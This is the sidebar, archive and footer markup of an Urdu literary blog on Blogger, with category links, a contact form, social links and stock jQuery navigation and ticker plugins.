<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مضامین:شاعری&#1548;</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%D8%A7%D8%AA%D9%90%20%D9%85%D8%B4%D8%A7%DB%81%D8%AF%D8%8C'>منتخبات&#1616; مشاہد&#1548;</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>مہمان شاعری&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مہمان مضامین: اردو&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%D8%8C'>مہمان مضامین: انگریزی&#1548;</a>
<span dir='ltr'>(163)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%DB%81%D9%85%D8%A7%D9%86%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مہمان مضامین: عربی&#1548;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%20%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>نعتیہ شاعری براے اطفال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%86%D8%B9%D8%AA%DB%8C%DB%81%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>نعتیہ شاعری&#1548;</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>گوگل پلے اسٹور سے ڈاؤنلوڈکریں</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.noorisys.mushahid'>
<img alt='گوگل پلے اسٹور سے ڈاؤنلوڈکریں' height='654' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSpvcPQuMyUJaR-XUUpTl9eVwOBFcucA9fHeo6E58RWQGJTmD0GmB4QB3Rx1phd4RXoulXNQ9o83IvWS2pBxQ_k3fliEsnih_aAsXRGK43ESHwXtcFexytEfWJxFALzZ7vNt5iXwEfcXQ/s1600/unnamed.png' width='383'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>مشاہد کے بارے میں</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12265850411062640499'><img alt='میری تصویر' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA/s88/Me+with+Books.jpg' width='63'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12265850411062640499' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Mushahid Razvi Blogger Team
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12265850411062640499' rel='author'>میرا مکمل پروفائل دیکھیں</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>محفوظات دیکھیں</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>محفوظات دیکھیں</option>
<option value='http://www.mushahidrazvi.com/2025/09/'>ستمبر 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/08/'>اگست 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2025/04/'>اپریل 2025 (2)</option>
<option value='http://www.mushahidrazvi.com/2025/03/'>مارچ 2025 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/11/'>نومبر 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/07/'>جولائی 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2024/02/'>فروری 2024 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/10/'>اکتوبر 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/08/'>اگست 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/05/'>مئی 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/03/'>مارچ 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2023/01/'>جنوری 2023 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/12/'>دسمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/09/'>ستمبر 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2022/07/'>جولائی 2022 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/11/'>نومبر 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/09/'>ستمبر 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/08/'>اگست 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/07/'>جولائی 2021 (4)</option>
<option value='http://www.mushahidrazvi.com/2021/06/'>جون 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/05/'>مئی 2021 (1)</option>
<option value='http://www.mushahidrazvi.com/2021/04/'>اپریل 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2021/03/'>مارچ 2021 (3)</option>
<option value='http://www.mushahidrazvi.com/2021/01/'>جنوری 2021 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/12/'>دسمبر 2020 (5)</option>
<option value='http://www.mushahidrazvi.com/2020/11/'>نومبر 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/10/'>اکتوبر 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/09/'>ستمبر 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/08/'>اگست 2020 (6)</option>
<option value='http://www.mushahidrazvi.com/2020/07/'>جولائی 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/06/'>جون 2020 (1)</option>
<option value='http://www.mushahidrazvi.com/2020/04/'>اپریل 2020 (14)</option>
<option value='http://www.mushahidrazvi.com/2020/03/'>مارچ 2020 (2)</option>
<option value='http://www.mushahidrazvi.com/2020/01/'>جنوری 2020 (3)</option>
<option value='http://www.mushahidrazvi.com/2019/12/'>دسمبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/10/'>اکتوبر 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/07/'>جولائی 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/05/'>مئی 2019 (1)</option>
<option value='http://www.mushahidrazvi.com/2019/04/'>اپریل 2019 (6)</option>
<option value='http://www.mushahidrazvi.com/2019/03/'>مارچ 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/02/'>فروری 2019 (2)</option>
<option value='http://www.mushahidrazvi.com/2019/01/'>جنوری 2019 (5)</option>
<option value='http://www.mushahidrazvi.com/2018/12/'>دسمبر 2018 (19)</option>
<option value='http://www.mushahidrazvi.com/2018/09/'>ستمبر 2018 (3)</option>
<option value='http://www.mushahidrazvi.com/2018/08/'>اگست 2018 (2)</option>
<option value='http://www.mushahidrazvi.com/2018/07/'>جولائی 2018 (64)</option>
<option value='http://www.mushahidrazvi.com/2018/05/'>مئی 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2018/02/'>فروری 2018 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/12/'>دسمبر 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/11/'>نومبر 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/10/'>اکتوبر 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2017/09/'>ستمبر 2017 (4)</option>
<option value='http://www.mushahidrazvi.com/2017/07/'>جولائی 2017 (9)</option>
<option value='http://www.mushahidrazvi.com/2017/06/'>جون 2017 (25)</option>
<option value='http://www.mushahidrazvi.com/2017/05/'>مئی 2017 (35)</option>
<option value='http://www.mushahidrazvi.com/2017/04/'>اپریل 2017 (5)</option>
<option value='http://www.mushahidrazvi.com/2017/03/'>مارچ 2017 (6)</option>
<option value='http://www.mushahidrazvi.com/2017/02/'>فروری 2017 (3)</option>
<option value='http://www.mushahidrazvi.com/2017/01/'>جنوری 2017 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/12/'>دسمبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/10/'>اکتوبر 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2016/07/'>جولائی 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/06/'>جون 2016 (4)</option>
<option value='http://www.mushahidrazvi.com/2016/03/'>مارچ 2016 (5)</option>
<option value='http://www.mushahidrazvi.com/2016/02/'>فروری 2016 (2)</option>
<option value='http://www.mushahidrazvi.com/2016/01/'>جنوری 2016 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/12/'>دسمبر 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/11/'>نومبر 2015 (20)</option>
<option value='http://www.mushahidrazvi.com/2015/10/'>اکتوبر 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/09/'>ستمبر 2015 (7)</option>
<option value='http://www.mushahidrazvi.com/2015/08/'>اگست 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/07/'>جولائی 2015 (6)</option>
<option value='http://www.mushahidrazvi.com/2015/04/'>اپریل 2015 (1)</option>
<option value='http://www.mushahidrazvi.com/2015/03/'>مارچ 2015 (4)</option>
<option value='http://www.mushahidrazvi.com/2015/02/'>فروری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2015/01/'>جنوری 2015 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/12/'>دسمبر 2014 (16)</option>
<option value='http://www.mushahidrazvi.com/2014/11/'>نومبر 2014 (2)</option>
<option value='http://www.mushahidrazvi.com/2014/10/'>اکتوبر 2014 (6)</option>
<option value='http://www.mushahidrazvi.com/2014/09/'>ستمبر 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2014/08/'>اگست 2014 (11)</option>
<option value='http://www.mushahidrazvi.com/2014/07/'>جولائی 2014 (7)</option>
<option value='http://www.mushahidrazvi.com/2014/06/'>جون 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/05/'>مئی 2014 (13)</option>
<option value='http://www.mushahidrazvi.com/2014/04/'>اپریل 2014 (5)</option>
<option value='http://www.mushahidrazvi.com/2014/01/'>جنوری 2014 (4)</option>
<option value='http://www.mushahidrazvi.com/2013/12/'>دسمبر 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/11/'>نومبر 2013 (12)</option>
<option value='http://www.mushahidrazvi.com/2013/10/'>اکتوبر 2013 (10)</option>
<option value='http://www.mushahidrazvi.com/2013/09/'>ستمبر 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/08/'>اگست 2013 (16)</option>
<option value='http://www.mushahidrazvi.com/2013/07/'>جولائی 2013 (13)</option>
<option value='http://www.mushahidrazvi.com/2013/06/'>جون 2013 (5)</option>
<option value='http://www.mushahidrazvi.com/2013/05/'>مئی 2013 (6)</option>
<option value='http://www.mushahidrazvi.com/2013/04/'>اپریل 2013 (7)</option>
<option value='http://www.mushahidrazvi.com/2013/03/'>مارچ 2013 (14)</option>
<option value='http://www.mushahidrazvi.com/2013/02/'>فروری 2013 (9)</option>
<option value='http://www.mushahidrazvi.com/2013/01/'>جنوری 2013 (22)</option>
<option value='http://www.mushahidrazvi.com/2012/12/'>دسمبر 2012 (25)</option>
<option value='http://www.mushahidrazvi.com/2012/11/'>نومبر 2012 (35)</option>
<option value='http://www.mushahidrazvi.com/2012/10/'>اکتوبر 2012 (68)</option>
<option value='http://www.mushahidrazvi.com/2012/09/'>ستمبر 2012 (19)</option>
<option value='http://www.mushahidrazvi.com/2012/08/'>اگست 2012 (7)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>پیروکاران</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2473560075638300790?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dur\x26origin\x3dhttp://www.mushahidrazvi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>تبصرے پڑھیں</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>رابطہ فارم پ&#1615;ر کریں</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
نام
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
ای میل
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
پیغام
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='بھیجیں'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>ٹوٹل معاینہ</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>سبسکرائب کریں</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'>
<img alt='سبسکرائب کریں' height='99' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6e6z63NepwggUkTzRirteXArl77OlhgevwVNca_uU8MUsW3zAYdqGkLM2mKR7viIwdEcvvRW5qPxWutRvu12KIJ5gnHN2EFC-rN46CkkrXqnWmnDVczGuO6XMrDfOkonj0ON4H4vieLQ/s320/images.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>خاص ویڈیو ضرور دیکھیں</h2>
<div class='widget-content'>
<iframe width="320" height="266" src="https://www.youtube.com/embed/MXtVNaulL38" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        تقویت یافتہ بلاگر تھیم <a href='http://www.mushahidrazvi.com/' id='mycontent' rel='dofollow' title='https://www.facebook.com/www.mushahidrazvi.in'>مشاہد رضوی بلاگر ٹیم</a> | اردو ترجمہ <a href='https://www.facebook.com/mushahid.razvi1' rel='dofollow' style='color:#26c6da;' target='_blank'>مشاہد نامہ </a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/www.mushahidrazvi.in/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/MushahidRazvi' title='twitter'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/mushahidrazvi/' title='linkedin'></a></li>
<li><a class='tumblr' href='http://albarkaat.tumblr.com/' title='tumblr'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+MushahidRazvi' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/mushahid_razvi/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw' title='youtube'></a></li>
<li><a class='pinterest' href='https://in.pinterest.com/mushahidrazvi79/' title='pinterest'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/DrmushahidRazvi' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

